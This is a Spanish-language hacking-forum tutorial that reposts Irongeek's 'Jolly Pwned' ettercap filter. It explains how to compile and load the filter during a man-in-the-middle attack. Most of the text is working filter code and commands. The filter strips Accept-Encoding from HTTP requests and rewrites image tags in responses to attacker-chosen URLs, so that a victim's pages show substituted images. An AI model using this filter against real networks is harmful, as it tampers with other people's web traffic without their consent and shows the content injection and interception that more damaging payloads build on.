Primero tenemos que obtener el script del filtro, para esto vamos a la siguiente pagina y copiamos el script.
http://www.irongeek.com/i.php?page=security/ettercapfilter
El script es el siguiente:
Código:
############################################################################
# #
# Jolly Pwned -- ig.filter -- filter source file #
# #
# By Irongeek. based on code from ALoR & NaGA #
# Along with some help from Kev and jon.dmml #
# http://ettercap.sourceforge.net/forum/viewtopic.php?t=2833 #
# #
# This program is free software; you can redistribute it and/or modify #
# it under the terms of the GNU General Public License as published by #
# the Free Software Foundation; either version 2 of the License, or #
# (at your option) any later version. #
# #
############################################################################
if (ip.proto == TCP && tcp.dst == 80) {
if (search(DATA.data, "Accept-Encoding")) {
replace("Accept-Encoding", "Accept-Rubbish!");
# note: replacement string is same length as original string
msg("zapped Accept-Encoding!\n");
}
}
if (ip.proto == TCP && tcp.src == 80) {
replace("img src=", "img src=\"http://www.irongeek.com/images/jollypwn.png\" ");
replace("IMG SRC=", "img src=\"http://www.irongeek.com/images/jollypwn.png\" ");
msg("Filter Ran.\n");
}
Ahora modificamos la dirección de las imagenes por las que nosotros quramos, por ejemplo la de portalhacker.n et, quedaria asi:
Código:
if (ip.proto == TCP && tcp.src == 80) {
replace("img src=", "img src=\"http://foro.portalhacker.net/Themes/miembro/images/smflogo.gif\" ");
replace("IMG SRC=", "img src=\"http://foro.portalhacker.net/Themes/miembro/images/smflogo.gif\" ");
msg("Filter Ran.\n");
}Lo siguiente sera guardar el script con extension .filter, por ejemplo imagen.filter.
Una vez hecho esto abrimos una consola y vamos al directorio donde tenemos el imagen.filter. Una vez alli ponemos y se compilara el filtro:
etterfilter imagen.filter -o imagen.ef
Con esto nos generara el imagen.ef. Una vez creado lo copiaremos al directorio de ettercap
/usr/share/ettercap
Ahora arrancamos ettercap y realizamos el MITM. Durante el MITM vamos a la pestaa filters->load a filter.
Una vez aqui seleccionamos el archivo imagen.ef y pulsamos aceptar. Con esto ya estar el filtro aplicado y las imagenes que vea la victima seran sustituidas por las que nosotros queramos.
fuente: http://www.irongeek.com/i.php?page=security/ettercapfilter
by Aetsu